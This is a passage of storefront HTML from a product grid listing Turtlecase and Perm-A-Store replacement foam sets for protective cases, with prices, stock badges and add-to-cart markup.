class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14327266181178"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/503-replacement-foam?_pos=5&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/503-replacement-foam?_pos=5&_fid=f7c38ff25&_ss=c"
 aria-label="/products/503-replacement-foam?_pos=5&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/503ReplacementFoam_512x512.webp?v=1693503733"


alt="503 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/503ReplacementFoam_512x512.webp?v=1693503733 1x, //www.turtlecase.com/cdn/shop/products/503ReplacementFoam_1024x1024.webp?v=1693503733 2x, //www.turtlecase.com/cdn/shop/products/503ReplacementFoam_1536x1536.webp?v=1693503733 3x, //www.turtlecase.com/cdn/shop/products/503ReplacementFoam_2048x2048.webp?v=1693503733 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/503ReplacementFoam_512x512.webp?v=1693503733"

alt="503 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/503ReplacementFoam_{size}.webp?v=1693503733"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$22.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$22.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$22.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$22.00</span>
-
<span class="money price__current--max" data-price-max>$22.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$22.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/503-replacement-foam?_pos=5&_fid=f7c38ff25&_ss=c" data-product-page-link>
503 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-503001 case. This removable three-piece set has one layer of 1/2" pre-scored cubes that can be "plu...</p>


 <a
href="/collections/replacement-foam/products/503-replacement-foam?_pos=5&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$22.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$22.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$22.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$22.00</span>
-
<span class="money price__current--max" data-price-max>$22.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$22.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14327183999034"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/518-replacement-foam?_pos=6&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/518-replacement-foam?_pos=6&_fid=f7c38ff25&_ss=c"
 aria-label="/products/518-replacement-foam?_pos=6&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/518Foam_512x512.webp?v=1693503190"


alt="519D Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/518Foam_512x512.webp?v=1693503190 1x, //www.turtlecase.com/cdn/shop/products/518Foam_1024x1024.webp?v=1693503190 2x, //www.turtlecase.com/cdn/shop/products/518Foam_1536x1536.webp?v=1693503190 3x, //www.turtlecase.com/cdn/shop/products/518Foam_2048x2048.webp?v=1693503190 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/518Foam_512x512.webp?v=1693503190"

alt="519D Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/518Foam_{size}.webp?v=1693503190"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$72.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$72.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$72.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$72.00</span>
-
<span class="money price__current--max" data-price-max>$72.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$72.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/518-replacement-foam?_pos=6&_fid=f7c38ff25&_ss=c" data-product-page-link>
519D Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Turtlecase" title="Turtlecase">Turtlecase</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--continue-selling
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 
In stock
 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement foam for our 07-518001 case. This removable five-piece set has three layers of 1/2" pre-scored cubes that can be "plucked" into ...</p>


 <a
href="/collections/replacement-foam/products/518-replacement-foam?_pos=6&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$72.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$72.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$72.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$72.00</span>
-
<span class="money price__current--max" data-price-max>$72.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$72.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="33316286496854"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/w750-replacement-foam?_pos=7&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/w750-replacement-foam?_pos=7&_fid=f7c38ff25&_ss=c"
 aria-label="/products/w750-replacement-foam?_pos=7&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/W750ReplacementFoam_512x512.webp?v=1693499261"


alt="W750 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/W750ReplacementFoam_512x512.webp?v=1693499261 1x, //www.turtlecase.com/cdn/shop/products/W750ReplacementFoam_1024x1024.webp?v=1693499261 2x, //www.turtlecase.com/cdn/shop/products/W750ReplacementFoam_1536x1536.webp?v=1693499261 3x, //www.turtlecase.com/cdn/shop/products/W750ReplacementFoam_2048x2048.webp?v=1693499261 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/W750ReplacementFoam_512x512.webp?v=1693499261"

alt="W750 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/W750ReplacementFoam_{size}.webp?v=1693499261"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$176.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$176.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$176.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$176.00</span>
-
<span class="money price__current--max" data-price-max>$176.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$176.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/w750-replacement-foam?_pos=7&_fid=f7c38ff25&_ss=c" data-product-page-link>
W750 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-750001 wheeled case. This removable five-piece set has three layers of 1/2" pre-scored cubes that c...</p>


 <a
href="/collections/replacement-foam/products/w750-replacement-foam?_pos=7&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$176.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$176.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$176.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$176.00</span>
-
<span class="money price__current--max" data-price-max>$176.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$176.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14331894464570"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/549-replacement-foam?_pos=8&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/549-replacement-foam?_pos=8&_fid=f7c38ff25&_ss=c"
 aria-label="/products/549-replacement-foam?_pos=8&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/549ReplacementFoam_512x512.webp?v=1693502991"


alt="549 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/549ReplacementFoam_512x512.webp?v=1693502991 1x, //www.turtlecase.com/cdn/shop/products/549ReplacementFoam_1024x1024.webp?v=1693502991 2x, //www.turtlecase.com/cdn/shop/products/549ReplacementFoam_1536x1536.webp?v=1693502991 3x, //www.turtlecase.com/cdn/shop/products/549ReplacementFoam_2048x2048.webp?v=1693502991 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/549ReplacementFoam_512x512.webp?v=1693502991"

alt="549 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/549ReplacementFoam_{size}.webp?v=1693502991"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$84.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$84.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$84.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$84.00</span>
-
<span class="money price__current--max" data-price-max>$84.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$84.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/549-replacement-foam?_pos=8&_fid=f7c38ff25&_ss=c" data-product-page-link>
549 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-549002 case. This removable four-piece set has two layers of 1/2" pre-scored cubes that can be "plu...</p>


 <a
href="/collections/replacement-foam/products/549-replacement-foam?_pos=8&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$84.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$84.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$84.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$84.00</span>
-
<span class="money price__current--max" data-price-max>$84.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$84.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14327755964474"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/w760-replacement-foam?_pos=9&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/w760-replacement-foam?_pos=9&_fid=f7c38ff25&_ss=c"
 aria-label="/products/w760-replacement-foam?_pos=9&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/W760ReplacementFoam_512x512.webp?v=1693499244"


alt="W760 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/W760ReplacementFoam_512x512.webp?v=1693499244 1x, //www.turtlecase.com/cdn/shop/products/W760ReplacementFoam_1024x1024.webp?v=1693499244 2x, //www.turtlecase.com/cdn/shop/products/W760ReplacementFoam_1536x1536.webp?v=1693499244 3x, //www.turtlecase.com/cdn/shop/products/W760ReplacementFoam_2048x2048.webp?v=1693499244 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

